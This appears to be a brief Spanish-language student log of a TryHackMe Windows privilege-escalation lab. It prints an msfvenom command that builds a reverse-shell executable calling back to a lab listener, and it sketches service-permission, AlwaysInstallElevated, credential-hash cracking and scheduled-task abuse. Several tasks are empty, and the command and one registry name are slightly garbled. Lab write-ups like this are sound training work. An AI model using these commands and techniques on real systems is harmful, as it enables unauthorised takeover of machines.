
# WINDOWS PRIVESC


Enlace de perfil público en TRYHACKME: <a href="https://www.tryhackme.com/p/bymarcks">https://www.tryhackme.com/p/bymarcks</a>

#### TASK No. 1




Corrí la VM que la pagina brinda para los ejercicios.

## TASK No. 2




Lo que hacemos es que con el comando estamos msfvenom -p windows/x64/shell\_reverse\_tcp\_LHOST=10.10.10.10 LPORT=53 -f exe -o reverse.exe creando un archivo reverse.exe, para luego ejecutarlo en la maquina virtual de Windows


## TASK No. 3




Lo que estábamos realizando era tener un Shell usuario y un Shell administración

## TASK No. 4







## TASK No. 6




Parte de lo que hacemos acá es consultar el servicio "filepermsvc" y observar que se ejecuta con privilegios de SISTEMA dentro del Shell de administrativo.




#### TASK No. 8




Lo que hacemos es consultar los registro AlwaysInstallEvent, luego creando un instalador, en la otra Shell de administrador se ejecuta con los privilegios que asignamos anteriormente



## TASK No. 10




Estamos configurando las credenciales del ADMINSTRADOR




Copiamos los archivos Windows, Repair, para luego crackearlos en el sistema Windows.

## TASK No. 12




Cambiamos IP y HASH




Usamosun script para ejecutarlos cada minutos, el ejecutable es accesschk.exe

## TASK No. 14



Ejecutamos Paint con permisos de administrador

TASK No. 15



## TASK No, 18

